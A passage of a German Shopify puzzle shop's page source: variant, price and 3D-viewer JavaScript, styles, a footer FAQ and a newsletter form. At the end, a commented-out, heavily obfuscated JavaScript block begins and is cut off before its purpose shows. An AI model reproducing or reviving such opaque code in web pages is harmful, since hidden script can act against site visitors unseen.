                  let metafieldValue = 'Puzzle200DE.glb|Top|619638322d4980477ace7667_200DE_mockup5.png';
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle200DE.glb?v=141973186328206475061632327226';

                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
      			
      		  // codeblock for construct 3D Box
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                
                  let metafieldValue = 'Box200DE.glb|Top|619638322d4980477ace7667_200DE_mockup6.png'; 
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Box200DE.glb?v=29772172749792639311633874944';
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
           }
         
      
        if('100' == currentVariant) {
           
           // codeblock for construct 3D Puzzle
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                	
                  let metafieldValue = 'Puzzle100DE.glb|Top|619638322d4980477ace7667_100DE_mockup5.png';
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle100DE.glb?v=71178069008693693221632327247';

                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
      			
      		  // codeblock for construct 3D Box
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                
                  let metafieldValue = 'Box100DE.glb|Top|619638322d4980477ace7667_100DE_mockup6.png'; 
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Box100DE.glb?v=29772172749792639311633874931';
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
           }
         
    }
        
  }
  

  
  
    // fallback for 3D Icon if featuredImage3dViewButtons() wont work
    
      function show3DviewBTN(selectedVariant) {
        
        if(!safariFound) { // if safari is not found, execute the function
          for(i = 0; i < featuredImageButtonsList.length; i++) {

              featuredImageButtonsList[i].classList.remove("active");
              featuredImageButtonsList[i].classList.add("hide");

              if(featuredImageButtonsList[i].parentNode.children[2].classList.contains('active')) {

                      featuredImageButtonsList[i].classList.remove("hide");
                      featuredImageButtonsList[i].classList.add("active");
              }

          }
        }
      }   
      
            
     
    // Sets "3D" Images in SlickList display: hide
	function hide3Dimages() {
      for(i = 0; i < imageList.length; i++) {
      	if(imageList[i].children[0].attributes[1].value.includes("3D")) {
          imageList[i].style.display = "none";
        }
      }
    }
         

    // Sets all Images in gallery to hide then shows images related by ALT-Tag of current Variant
    function variantImages(selectedVariant) {
      for(i = 0; i < imageList.length; i++) {
        
      	imageList[i].classList.add("pvo_hide");
        
        if(imageList[i].children[0].attributes[1].value.includes(selectedVariant)) { 
          
          imageList[i].classList.remove("pvo_hide");
          
        }
      }
      	if(selectedVariant == "100") {
          
            for(i = 0; i < imageList.length; i++) {
              
              if(imageList[i].children[0].attributes[1].value.includes("1000")) {
                
                  imageList[i].classList.add("pvo_hide");
              }
              
            }
        }
  	}

      
    // Sets "3D" Images in SlickList display: hide
	function hide3Dimages() {
      for(i = 0; i < imageList.length; i++) {
      	if(imageList[i].children[0].attributes[1].value.includes("3D")) {
          imageList[i].style.display = "none";
        }
      }
    }
 

	


	// parse current option correctly
      function parseCurrentOption(param) {
          if(param.includes("1000PCS")) {
                let parsedOption = "1000DE";
            	return parsedOption;
              }
              else if(param.includes("500PCS")) {
                let parsedOption = "500DE";
                return parsedOption;
              }
              else if(param.includes("200PCS")) {
                let parsedOption = "200DE";
                return parsedOption;
              }
              else if(param.includes("100PCS")) {
                let parsedOption = "100DE";
                return parsedOption;
              }
              else if(param.includes("40PCS")) {
                let parsedOption = "40DE";
                return parsedOption;
              }
      }	
	

	// designed for photopuzzles. Shows all the thumb-images of selectedOption
	function changePhotopuzzleImageList(param) {
      
        let parsedOption = parseCurrentOption(param);
	
      	for(i = 0; i < imagePhotopuzzleList.length; i++) {
			
          imagePhotopuzzleList[i].removeAttribute("data-fancybox");
          imagePhotopuzzleList[i].classList.add("pvo_hide");
          
          if(imagePhotopuzzleList[i].children[0].alt.includes(parsedOption)) {
          	imagePhotopuzzleList[i].classList.remove("pvo_hide");
            imagePhotopuzzleList[i].setAttribute("data-fancybox", parsedOption);
            
            if(imagePhotopuzzleList[i].children[0].alt.includes("3D")) {
            	imagePhotopuzzleList[i].classList.add("pvo_hide");
              	imagePhotopuzzleList[i].removeAttribute("data-fancybox");
            }
          }

      	}
      
	}
      
      
    // loops featuredImageList and only displays the selectedVariant image
	function changeFeaturedImage(selectedVariant) {
      
      featuredImageList.forEach(node => node.classList.remove("active"));
      featuredImageList.forEach(node => node.classList.add("hide"));
      featuredImageButtonsList.forEach(node => node.classList.remove("active"));
      featuredImageButtonsList.forEach(node => node.classList.add("hide"));
      
      for(i = 0; i < featuredImageList.length; i++) {
        
        	if(featuredImageList[i].attributes[2].value.includes(selectedVariant) && featuredImageList[i].attributes[2].value.includes("puzzleplate")) {
            featuredImageList[i].classList.add("active");
          	featuredImageList[i].classList.remove("hide");
        }
        
        
        
      }
          
      if(selectedVariant == "100") {
            
            for(i = 0; i < featuredImageList.length; i++) {
              
              if(featuredImageList[i].attributes[2].value.includes("1000")) {
                  featuredImageList[i].classList.remove("active");
                  featuredImageList[i].classList.add("hide");
                  featuredImageButtonsList[i].classList.remove("active");
                  featuredImageButtonsList[i].classList.add("hide");
              }
            }
      }
      
    }

      
      

  	// Sets all values of product to "currentVariant"
    function pvoChangeValue(currentVariant) {

        loopTechDescr(currentVariant);
        loopDescr(currentVariant);
        currentCategory(currentVariant);
        changeSKU(currentVariant);
      
		variantImages(currentVariant);	
      
    }



      


	// sets the data-fancybox value to the given variant
    function setFBvalue(currentVariant) {
      for(i = 0; i < imageList.length; i++) {
        if(imageList[i].hasAttribute('data-fancybox')) { // resets everything to no fancybox
        	imageList[i].removeAttribute('data-fancybox');
        }
        if(imageList[i].children[0].attributes[1].value.includes(currentVariant)) { // sets fancybox for currentvariant
        	imageList[i].setAttribute('data-fancybox', currentVariant);         
        }
        if(imageList[i].children[0].attributes[1].value.includes("3D")) { // deletes 3D Elements from fancybox
          imageList[i].removeAttribute('data-fancybox');
        }
        if(currentVariant == "100" && imageList[i].children[0].attributes[1].value.includes("1000")) {
        	imageList[i].removeAttribute('data-fancybox');
        }
      }
      for(i = 0; i < featuredImageList.length; i++) { // sets fancybox to featured image 
        
        if(featuredImageList[i].classList.contains('active')) {
        	featuredImageList[i].parentNode.setAttribute('data-fancybox', currentVariant);  
        }
        
      }
    }





  	// Checks for click target and then shows Description of Variant
  	$('.swatch-element').on('click', function(e) {

      		// sets all ListDescr items to "hide"
      		hideDescrAll();			
      		e.preventDefault();
          
      		// store current click target in "currentVariant"
      		var currentVariant = e.currentTarget.id;
      		var selectedVariantID = e.currentTarget.getAttribute("data-variantid");
      	
      		pvoChangeValue(currentVariant);	
      	    changeFeaturedImage(currentVariant);
      		variantImages(currentVariant);
		    setFBvalue(currentVariant);
      		// hide3Dimages();
      		changeVariantPrice(selectedVariantID);

            //featuredImage3dViewButtons(currentVariant);
      		show3DviewBTN(currentVariant);
            // ThumbImageButtons(currentVariant);

    });



	
	/* LEGACY
  	// Fix for Artist Name - removes "Artist" from title
  	$(document).ready(function() {
		      
       
      
       
      
       
      
       
      
       
      
       
      
       
      
      
  		var ArtistTitle = document.getElementById("pvo_artist-title").innerHTML;
      	var replace = ArtistTitle.replace("Artist", "");
     
      	$('#pvo_artist-title').html( replace );

      
       
      
      
  		var ArtistTitle = document.getElementById("pvo_artist-title").innerHTML;
      	var replace = ArtistTitle.replace("Artist", "");
     
      	$('#pvo_artist-title').html( replace );

      
       
      
       
      
      
  		var ArtistTitle = document.getElementById("pvo_artist-title").innerHTML;
      	var replace = ArtistTitle.replace("Artist", "");
     
      	$('#pvo_artist-title').html( replace );

      
       
      
       
      
       
      
       
      
       
      
       
      
      
     
  	});
	*/
	
	/*
	// if product has no artist-information then disable artist tab	
      if(currentURL.indexOf("fotopuzzle") < 0 ) {
          let artistLi = document.querySelector("#pvo_artist-li");
          let artistA = document.querySelector(".pvo_artist-desc-a");

        
          if(artistA.children.length < 1){
              artistLi.classList.add("pvo_hide");
          }
        
      }*/



	// get value of option currently selected

  	$( "#ProductSelect-product-template" ).change(function() {
      
     	let currentOption = $( "#ProductSelect-product-template option:selected" ).val();
      	
      	// unhides the price of the currentOption
      	changeOptionPrice(currentOption)
        
        // handles the value so the correct description is shown after selecting option
      	clearOptionsValue(currentOption);
      
      	// handles the thumb-images of the currentoption
      	changePhotopuzzleImageList(currentOption);
      	
      	// handles the featuredImage of the currentOption
      	changeFeaturedImage(currentOption);
      	
    });






	// clear the value of option selected
    function clearOptionsValue(optionSelected) {
      if(optionSelected.includes("_40PCS")) {
      	let currentOption = "40";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_100PCS")) {
      	let currentOption = "100";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_200PCS")) {
      	let currentOption = "200";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_500PCS")) {
      	let currentOption = "500";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_1000PCS")) {
      	let currentOption = "1000";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
    }

                                   




	// change price based on selected variant
      function changeVariantPrice(selectedVariant) {
		
        for(i = 0; i < ListVariantPrice.length; i++){
          	
          	ListVariantPrice[i].removeAttribute("itemprop");
          	ListVariantPrice[i].removeAttribute("content");
          
        	ListVariantPrice[i].classList.add("pvo_hide");
            if(selectedVariant == ListVariantPrice[i].dataset.variantid) {
          	
            let a = ListVariantPrice[i].dataset.variantprice.replace(",",".");
            ListVariantPrice[i].classList.remove("pvo_hide");
            
            ListVariantPrice[i].setAttribute("itemprop","price");
          	ListVariantPrice[i].setAttribute("content", a);
          }
        }
        changeVariantPriceCompare(selectedVariant); // displays the related compare price of the variant
      }


    function changeVariantPriceCompare(selectedVariant) {
        //console.log(selectedVariant)
        for (i = 0; i< ListofVariantComparePrice.length; i++){
          ListofVariantComparePrice[i].classList.add("pvo_hide");
          if(selectedVariant == ListofVariantComparePrice[i].dataset.variantid){
            ListofVariantComparePrice[i].classList.remove("pvo_hide")
          }
        }
    }



	// change price based in selected option 
	// function checks the option.value aswell as the data attribute of the price and if both are equal unhides the price
	// dataset.metaid gets information from the variants metafield
    function changeOptionPrice(selectedVariant) {
		
    	let optionSelect = document.getElementById("ProductSelect-product-template");
      	let ListOfOption = optionSelect.children;
      	let currentOption = selectedVariant;  	
      	
      	ListVariantPrice.forEach(node => node.classList.add("pvo_hide"));
      
      	for(let i = 0; i < ListOfOption.length; i++){
          
          if(ListOfOption[i].value == currentOption ) {
          
            for(let i = 0; i < ListVariantPrice.length; i++) {
              
              	ListVariantPrice[i].removeAttribute("itemprop");
          		ListVariantPrice[i].removeAttribute("content");
              
              // if metaid contains currentoption remove "pvo_hide"
              if(ListVariantPrice[i].dataset.metaid == currentOption) {
              	
                let a = ListVariantPrice[i].dataset.variantprice.replace(",",".");
                
                ListVariantPrice[i].classList.remove("pvo_hide");
                ListVariantPrice[i].setAttribute("itemprop","price");
          		ListVariantPrice[i].setAttribute("content", a);
              }
            } 	
          } 
      	}	
    }


	

  	// Mainfunction for construction 
  
  	$(document).ready(function() {
      
      
      
      
      // sorts variant from biggest to smalles
        for(i = 0; i < ListVariants.length; i++){

          if(ListVariants[i].dataset.sort == "1000"){
             ListVariants[i].dataset.sort = "1";
          }
          if(ListVariants[i].dataset.sort == "500"){
             ListVariants[i].dataset.sort = "2";
          }
          if(ListVariants[i].dataset.sort == "200"){
             ListVariants[i].dataset.sort = "3";
          }
          if(ListVariants[i].dataset.sort == "100"){
             ListVariants[i].dataset.sort = "4";
          }
          if(ListVariants[i].dataset.sort == "40"){
             ListVariants[i].dataset.sort = "5";
          }
        }
          
        for(i = 0; i < ListVariantPrice.length; i++){

          if(ListVariantPrice[i].dataset.sort == "1000"){
             ListVariantPrice[i].dataset.sort = "1";
          }
          if(ListVariantPrice[i].dataset.sort == "500"){
             ListVariantPrice[i].dataset.sort = "2";
          }
          if(ListVariantPrice[i].dataset.sort == "200"){
             ListVariantPrice[i].dataset.sort = "3";
          }
          if(ListVariantPrice[i].dataset.sort == "100"){
             ListVariantPrice[i].dataset.sort = "4";
          }
          if(ListVariantPrice[i].dataset.sort == "40"){
             ListVariantPrice[i].dataset.sort = "5";
          }

        }
        // sorts swatch & prices based on their dataset.sort
        var list = document.querySelector('.swatch-variant');

              [...list.children]
                .sort((a,b)=>a.dataset.sort>b.dataset.sort?1:-1)
                .forEach(node=>list.appendChild(node));
          
        var list2 = document.querySelector('.product-sort');

              [...list2.children]
                .sort((a,b)=>a.dataset.sort>b.dataset.sort?1:-1)
                .forEach(node=>list2.appendChild(node));
                            

      // Checks if URL contains "pieces-XY" given by the Tag Filter OR "XY-Teile" given by the Collection.title	
      
      if (currentURL.indexOf("pieces-40") >= 0 || currentURL.indexOf("40-teile") >= 0) {
      		var currentVariant = '40';
        	let selectedVariantID = $("#40").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#40").addClass("active");
      }
      else if (currentURL.indexOf("pieces-1000") >= 0 || currentURL.indexOf("1000-teile") >= 0) {
      		var currentVariant = '1000';
        	let selectedVariantID = $("#1000").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#1000").addClass("active");
      }
      else if (currentURL.indexOf("pieces-100") >= 0  || currentURL.indexOf("100-teile") >= 0) {
        if(currentURL.indexOf("pieces-1000") >= 0) {
        	var currentVariant = '1000';
        	let selectedVariantID = $("#1000").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#1000").addClass("active");
        }
        else {
      		var currentVariant = '100';
        	let selectedVariantID = $("#100").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#100").addClass("active");
        }
      }
      else if (currentURL.indexOf("pieces-200") >= 0 || currentURL.indexOf("200-teile") >= 0) {
      		var currentVariant = '200';
        	let selectedVariantID = $("#200").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
            $("#200").addClass("active");
      }
      else if (currentURL.indexOf("pieces-500") >= 0 || currentURL.indexOf("500-teile") >= 0) {	
        	var currentVariant = '500';
       		let selectedVariantID = $("#500").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#500").addClass("active");
      }
      
      
      else {
        	hideVariantsAll();
        	/* searches for "highest" available puzzle-piece-variant and then sets active and breaks the loop. else sets the first item in order to active*/
            for(i = 0; i < ListVariants.length; i++){
              if(ListVariants[i].dataset.sort == "1"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              if(ListVariants[i].dataset.sort == "2"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              if(ListVariants[i].dataset.sort == "3"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              if(ListVariants[i].dataset.sort == "4"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              else {
              	ListVariants[0].classList.add("active");
                var currentVariant = ListVariants[0].id;
                break;
              }
            }
      }
      
      
      // searchs for Variant with "active" class
	  var activeElem = $(".swatch-variant > div.active");

      // gets ID of element found and stores in "currentVariant"
      var currentVariant = (activeElem[0].id);
      
      // sets current Category based on selected variant
      currentCategory(currentVariant);
      
      // selects the SKU of the current Variant
      changeSKU(currentVariant);
      
      // selects the images of the current Variant
      variantImages(currentVariant);
      
      // select 3D Images and set them to "hide"
      hide3Dimages();
      
      // sets the 
      let selectedVariantID = $(".swatch-variant > div.active").attr("data-variantid");
     
      changeVariantPrice(selectedVariantID);
      
      
      // change Value according to current Variant
      pvoChangeValue(currentVariant);
      
	  // selects the featured image of the current Variant
      changeFeaturedImage(currentVariant);
            
      //featuredImage3dViewButtons(currentVariant);
      show3DviewBTN(currentVariant);
      // ThumbImageButtons(currentVariant);
      
      setFBvalue(currentVariant);
      
      // clears filter-tags 
      clearTags(); 
        
      
      
      
      // TAOPIX SECTION 
      

      
});
         

      function onloadOptionSelector(selectedOptionValue) {
            for(i = 0; i < ListVariantOption.length; i++ ) {
              if(ListVariantOption[i].value.includes(selectedOptionValue)) {
                  ListVariantOption[i].selected = true;

                  let selectedVariantID = $( "#ProductSelect-product-template option:selected" ).attr("data-variantid");
                  changeVariantPrice(selectedVariantID); 	
              }                
            }
          }
	

      
      /*
      // styling for the box input-field 
      let inputBoxField = document.querySelector("#taopixcustomparam_txt_SHOPIFYCOVERTEXT");
      let labelBoxField = document.querySelector("label[for='taopixcustomparam_txt_SHOPIFYCOVERTEXT']");
      
      var p = document.createElement("p");
      p.innerText = "Sie können den Text später ändern";
	  labelBoxField.appendChild(p);
      labelBoxField.children[0].classList.add("pvo_label-tooltip");
      
      inputBoxField.setAttribute("placeholder","max. 60 Zeichen");
	  inputBoxField.setAttribute("maxlength","60");
      */


// Prevent right-click on any element
/*
document.addEventListener("contextmenu", function(e){
  	e.preventDefault();

},false); 




*/

                  
</script>


<!-- PVO HIDE SCRIPT -->

  

                         
<!-- 3D Script --> 
 <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/levit3dshopifymodelviewer.js?v=95396448735719369881628690189" type="text/javascript"></script> 




<!-- Style for Bugfixing PVO -->
  
<style>
  
/* PRODUCT 3D SCRIPT STYLES */

.main-header-wrapper .container {
    overflow-x: none !important;
}
.navMobile-navigation {
  	padding: 0px 15px !important;
}
ul.dropdown-menu {
  	border: none !important;
}
ul.dropdown-menu a {
  	font-size: 14px !important;
}
.product_group .dropdown-toggle::after {
  	display: none !important;
}
.dropdown-toggle::after {
  	display: none !important;
  }
#shopify-section-product-template {
	width: 100% !important;
}
#product {
	padding: 0 15px;  
}
.pvo_featured-3dview-button {
    position: absolute;
    right: 15px;
    top: 0px;
  	width: 38px;
    height: 38px;
    font-size: 14px;
    border: 1px solid #ddd !important;
    color: #8b8b99 !important;
    background-color: white;
    transition: all .2s ease-in-out;
}
.pvo_featured-3dview-button2 {
  	top: 43px;
}
.pvo_featured-3dview-button:hover {
    background-color: #eee;
    border: 1px solid #eee !important;
    opacity: 0.75;
}
.description {
    font-size: 16px !important;
}
.share-item a,
.share-item .share-info span {
    font-size: 14px !important;
      color: #8b8b99 !important;
}
.swatch-element label {
  	color: #8b8b99;
}
.swatch-element:hover {
  	border: 1px solid #8b8b99;
}
.swatch-element:hover label {
  	color: white !important;
}
.modal-header button.close {
  	font-size: 21px !important;
}
.home-choose-content .page-title {
	text-align: center !important;
}
#pvo_topbar-flex {
  	width: 100%;
}
.main-header-wrapper .container,
  #pvo_top-bar .container {
  	max-width: 1770px !important;
}
/*
  .pvo_span-shipping-cost,
  .pvo_product_shipping-calc-link {
    display: none !important; 
  }*/
</style>  
  

</div>
    </div>
  </div>
</section>


    </main>
  </div>

  <!-- Footer -->
  <footer class="footer">
    <div id="shopify-section-theme-footer" class="shopify-section">
<!-- PVO Gute Gründe -->
<div id="shopify-section-1523938464731" class="shopify-section index-section index-section-choose"><div data-section-id="1523938464731" data-section-type="choose-section">
  <section class="home-choose-layout" style="background-color: #a9c5ca;">
    <div class="container pvo-fullwidth">
      <div class="row">
        <div class="home-choose-inner">
          <div class="home-choose-banner not-animated" data-animate="zoomIn" data-delay="100" style="opacity: 1;">
            
                      
          </div>
          <div class="home-choose-content">
            <div class="group">
              <div class="page-title text-left not-animated" data-animate="zoomIn" data-delay="100" style="opacity: 1;">
                <h2>Was macht den Unterscheid</h2>
                <p class="sub-title">
                  Gute Gründe für mypuzzle.com
                </p>
                
                <p class="caption">
                  Unser Anspruch an jedes von uns produzierte Produkt ist sehr hoch.
                </p>
                
              </div>
              
              <div class="home-choose-group">
                <div class="panel-group not-animated" data-animate="fadeInUp" data-delay="00" id="accordion_1523938464731" role="tablist" aria-multiselectable="true" style="opacity: 1;">
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading active home-choosing-heading" role="tab" id="tab_heading1_1523938464731">
                      <h6 class="pvo_faq-title panel-title panel-title-red pvo_panel-minus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse1_1523938464731">
                          1. Qualität ohne Kompromisse
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse1_1523938464731" class="panel-collapse pvo-collapse in" role="tabpanel" aria-labelledby="tab_heading1_1523938464731">
                      <div class="panel-body">
                        Jedes Puzzle wird von uns nach jedem Arbeitsschritt geprüft und durchläuft vor dem Versand nochmals eine Qualitätskontrolle. Solltest Du dennoch eine Beanstandung haben, wende Dich bitte an unseren Support (help@mypuzzle.com), welcher in Deinem Interesse eine Lösung findet.

                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading home-choosing-heading" role="tab" id="tab_heading2_1523938464731">
                      <h6 class="pvo_faq-title panel-title pvo_panel-plus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse2_1523938464731">
                          2. Einzigartige Puzzleformen
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse2_1523938464731" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading2_1523938464731">
                      <div class="panel-body">
                        Unsere Puzzleteile greifen perfekt ineinander und sind innerhalb von einem Puzzle garantiert einzigartig.
                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading home-choosing-heading" role="tab" id="tab_heading3_1523938464731">
                      <h6 class="pvo_faq-title panel-title pvo_panel-plus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse3_1523938464731">
                          3. Jedes Puzzle ist ein Unikat
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse3_1523938464731" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading3_1523938464731">
                      <div class="panel-body">
						Sobald Du Deine Bestellung abschickst, wird dein Puzzles umgehend produziert. Jedes Puzzle ist ein Unikat und wird nur für Dich in unserer Produktion in Baden-Württemberg gefertigt.                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading home-choosing-heading" role="tab" id="tab_heading4_1523938464731">
                      <h6 class="pvo_faq-title panel-title pvo_panel-plus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse4_1523938464731">
                          4. Verwendung von klimafreundlichem Strom
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse4_1523938464731" class="pvo_choose panel-collapse collapse " role="tabpanel" aria-label="Gute Gründe für MyPuzzle.com" aria-labelledby="tab_heading4_1523938464731">
                      <div class="panel-body">
                        Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen. Zudem betreit unserer Firmengruppe sowohl Solar-Parks, Wind- sowie Wasserkraftwerke.
                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading home-choosing-heading" role="tab" id="tab_heading5_1523938464731">
                      <h6 class="pvo_faq-title panel-title pvo_panel-plus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse5_1523938464731">
                          5. Lieferzeiten, schneller als Du erwartest
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse5_1523938464731" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading5_1523938464731">
                      <div class="panel-body">
                        Spätestens am 3. Werktag nach Auftragserteilung versenden wir Dein individuell angefertigtes Puzzle.
                      </div>
                    </div>
                  </div>
                                   
                </div>
              </div>
              
            </div>            
          </div>
        </div>
      </div>
    </div>
  </section>
</div>
</div>


  <section id="pvo_newsletter" class="footer-newsletter-layout not-animated" data-animate="zoomIn" data-delay="100">
  <div class="footer-newsletter-layout-group">
    <div class="container">
      <div class="row">
        <div class="footer-newsletter-inner">
          <div class="footer-newsletter-content">
            <div class="newsletter-title">
              <h5 class="title">
                Newsletter abonnieren
              </h5>
              <p class="caption">
                10% Rabatt sichern
              </p>
              <p class="pvo_newsletter-info">Der Rabatt kann einmalig pro Kunde eingelöst werden und sichert 10% Rabatt auf die gesamte Bestellung in welcher er genutzt wird. Er kann nicht mit anderen Gutscheinen kombiniert werden.</p>
            </div>
            <div class="newsletter-form">
              <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank">                    
                <input type="email" class="form-control" value="" name="EMAIL" id="mail" placeholder="Hier Ihre E-Mail Adresse eingeben" />
                <button type="button" onclick="pvoTest()" class="btn btn_newsletter_send" name="subscribe" id="subscribe">Abonnieren</button>
                <div id="pvo_newsletter-checkbox">
                  	<input id="pvo_checkbox" type="checkbox" name="pvo_checkbox" check="false" onclick="freeBtn()" />
    				<label for="pvo_checkbox">Ich habe die Datenschutzerklärung zur Kenntnis genommen. Ich stimme zu, dass meine Angaben und Daten zur Beantwortung meiner Anfrage elektronisch erhoben und gespeichert werden. Hinweis: Du kannst Deine Einwilligung jederzeit für die Zukunft per E-Mail an help@mypuzzle.com widerrufen.</label>
                </div>
              </form>
            </div>
          </div>
          <div class="pvo_newsletter-success pvo_hide">
            <h4 class="pvo_newsletter-h4">Wir haben dir eine Email zur Bestätigung geschickt. Bitte prüfe auch deinen <u>SPAM-Ordner!</u></h4>
          </div>  
        </div>
      </div>
    </div>
  </div> 
  
  <script>
        
    //(function(i,j){function Y(i,j,k,l,m){return h(i-0x307,l);}function U(i,j,k,l,m){return h(j- -0x211,l);}function V(i,j,k,l,m){return h(k- -0x269,j);}var k=i();function W(i,j,k,l,m){return h(m- -0x80,l);}function X(i,j,k,l,m){return h(i- -0x1f0,j);}while(!![]){try{var l=parseInt(U(-0x6c,0xf,0x84,0x38,0x15))/(0xfd+-0x2e7*0x1+0x1*0x1eb)+parseInt(U(0x16,-0xbc,-0xf4,-0x13f,0x1))/(-0x3*0x74+-0x2*-0x193+-0x1c8)+parseInt(V(-0x61,-0x221,-0x124,-0x4e,-0x210))/(-0x1bd7*-0x1+0x2*0x133d+0x2e2*-0x17)*(-parseInt(W(0x175,0x56,0x154,0x229,0x13d))/(-0x55c+0x1a56+-0x14f6))+-parseInt(X(0x18,-0xe0,-0x7f,-0x51,-0x9d))/(-0x148*-0x5+0x1c*-0xb9+0xdd9)*(parseInt(V(-0x175,-0xe1,-0x133,-0x156,-0x47))/(-0x1*-0x12bb+-0x41*0x8b+-0x16*-0xc1))+-parseInt(Y(0x5dc,0x549,0x663,0x680,0x661))/(0x3b5+-0x13e*0xb+0x9fc)+-parseInt(U(0x8f,0x100,0x5,0x30,0x63))/(-0x19c4+0x1786+0x246)*(parseInt(W(0x266,0x1e0,0x2e8,0x1b3,0x216))/(-0x1475*-0x1+-0x11f*-0x8+-0x84*0x39))+parseInt(V(-0x4e,0x44,-0xa2,-0x86,-0x181))/(-0x67*-0x17+0x1b1*0x5+-0x11ac);if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,0xa2581+-0xb24be+0xd3273));function g(){var 